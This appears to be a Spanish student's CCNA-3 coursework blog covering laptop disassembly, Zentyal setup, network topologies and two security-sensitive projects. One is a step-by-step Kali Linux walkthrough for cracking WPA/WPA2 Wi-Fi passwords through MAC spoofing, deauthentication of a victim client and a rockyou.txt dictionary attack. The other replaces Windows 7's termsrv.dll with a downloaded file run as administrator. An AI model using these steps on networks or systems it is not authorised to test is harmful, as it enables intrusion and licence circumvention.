CCNA-3
PROYECTO DESMANTELAMIENTO DE LAPTOP
En este proyecto se ocupo una laptop Toshiba en desuso, consiste en abrir y desmantelar por completo el dispositivo identificando cada una de sus partes, para después volver a ser instalada, como experiencia personal fue tedioso debido a que la laptop cuenta con una gran cantidad de tornillos que para nuestro beneficio son del mismo tamaño pero no facilitaba el hecho de poderlos perder





































https://photos.app.goo.gl/NqkZGC6LS7gdbXvG6
PROYECTO HACKEO DE CONTRASEÑA CON KALI
En este proyecto se utilizo el sistema operativo Kali de LinuxKali Linux se puede usar para muchas cosas, pero probablemente sea más conocido por su capacidad de realizar pruebas de penetración, o “hackear”, en redes WPA y WPA2. Solo hay una forma de que los hackers ingresen a tu red, y esa es con un SO basado en Linux, una tarjeta inalámbrica que pueda ponerse en modo monitor y aircrack-ng o algo similar.Esto requiere un conocimiento básico de cómo funciona la autenticación WPA y un conocimiento moderado de Kali Linux y sus herramientas.
Comandos:
airmon-ng check kill
ifconfig
ifconfig wlan0 down
macchanger -r wlan0
iwconfig wlan0 mode monitor
ifconfig wlan0 up
airodump-ng wlan0
airodump-ng -c (canal) -w eddy --bssid (La MAC o BSSID del router)wlan0
aireplay-ng --deauth (Numero de intentos de desauntentificar a la víctima) -a (La MAC o BSSID del router) -c (La MAC del cliente conectado que queremos desconectar) wlan0
(sacamos un cliente del modem para que se conecte automáticamente)
aircrack-ng -w '/usr/share/wordlists/rockyou.txt' '/root/eddy-01.cap'
(rockyou.txt Es un archivo con contraseñas probadas)








PROYECTO TERMINALES
Se configura en Windows 7 profesional
Terminales tontas son piezas de hardware especializadas que le permiten conectar a computadoras a través de líneas serie. Son llamadas “tontas” porque solo tienen poder computacional suficiente para desplegar, enviar y recibir texto. No puede ejecutar ningún programa en ellas. Es la computadora a la cual se conectan la que tiene todo el poder para correr editores de texto, compiladores, correo electrónico, juegos, y demás.
Windows 7 tiene la aplicación de conexión a escritorio remoto por defecto en Accesorios
(Inicio -> Todos los Programas -> Accesorios -> Conexión a escritorio Remoto)
Crear tantos usuarios como computadoras cliente se vayan a conectar
Instalar el archivo termsrv.dll correspondiente a tu sistema operativo.
o Extrae el contenido del archivo descargado y ejecuta como administrador "install.cmd" (Clic derecho sobre install.cmd y Clic en ejecutar como Administrador). Y esperar a que termine de ejecutarse.
o Permitir Escritorio Remoto sobre el Firewall (ver configuración anterior en XP).
o Reiniciar.
Para cada una de las computadoras Cliente: Instala el Cliente de Conexión a Escritorio Remoto
o Abre el programa de Conexión a Escritorio Remoto y Configura de esta forma:
o En la Pestaña General escribe:
o Equipo: Nombre del Servidor (computadora donde reemplazaste termsrv.dll).
o Nombre de Usuario: Un usuario válido en la computadora Servidor (debe de tener contraseña, sino no se puede hacer la conexión remota).
o Contraseña: Contraseña del usuario que se conecta.
o Dominio: Nombre de la Computadora SERVIDOR.
Es necesario llenar el Asistente de licencia.

Ea necesario desinstalar estos paquetes
Importante: Para lograr terminar tu terminal tienes que eliminar las siguientes actualizaciones de tu sistema Windows.
https://photos.app.goo.gl/irXFrVoJ4xuYgr499
Server Zentyal
Una vez instalado Zentyal. La primera pantalla solicita el nombre de usuario y la contraseña.

Una vez autenticados, aparecerá la interfaz de administración que se encuentra dividida en tres partes fundamentales:
Menú lateral izquierdo: Contiene los enlaces a todos los servicios que se pueden configurar mediante Zentyal, separados por categorías. Cuando se ha seleccionado algún servicio en este menú puede aparecer un submenú para configurar cuestiones particulares de dicho servicio.

Menú superior: Contiene las acciones: guardar los cambios realizados en el contenido y hacerlos efectivos, así como el cierre de sesión.
Contenido principal: El contenido, que ocupa la parte central, comprende uno o varios formularios o tablas con información acerca de la configuración del servicio seleccionado a través del menú lateral izquierdo y sus submenús. En ocasiones, en la parte superior, aparecerá una barra de pestañas en la que cada pestaña representará una subsección diferente dentro de la sección a la que hemos accedido.

Zentyal tiene un diseño modular, en el que cada módulo gestiona un servicio distinto. Para poder configurar cada uno de estos servicios se ha de habilitar el módulo correspondiente desde Estado del módulo. Todas aquellas funcionalidades que hayan sido seleccionadas durante la instalación se habilitan automáticamente.
Hay varios parámetros de la configuración general de Zentyal que se pueden modificar en Sistema-General.
Cuando se configure como cliente de DHCP, no sólamente se configurará la dirección IP sino también los servidores DNS y la puerta de enlace. Esto es habitual en máquinas dentro de la red local.

Bueno esta es un poco de configuración sobre cosas básicas que hay que hacer para crear nuestro servidor.
TOPOLOGIAS
IPV4
https://drive.google.com/file/d/187eGn7G5iEB-2BLWdqijNhrGZHjz0e73/view?usp=sharing
IPV4 E IPV6
https://drive.google.com/file/d/14cFg8T6QZ4uWWtkILijIBlEFUqW-a3Wp/view?usp=sharing
https://drive.google.com/file/d/17hgOqlBpIfo0Xb3gNva_QyV1rJ32E46E/view?usp=sharing
Subnet


























Comentarios
Publicar un comentario